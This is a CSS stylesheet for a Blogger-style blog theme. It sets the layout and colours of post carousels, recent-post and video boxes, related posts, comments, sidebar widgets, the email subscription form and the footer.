.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
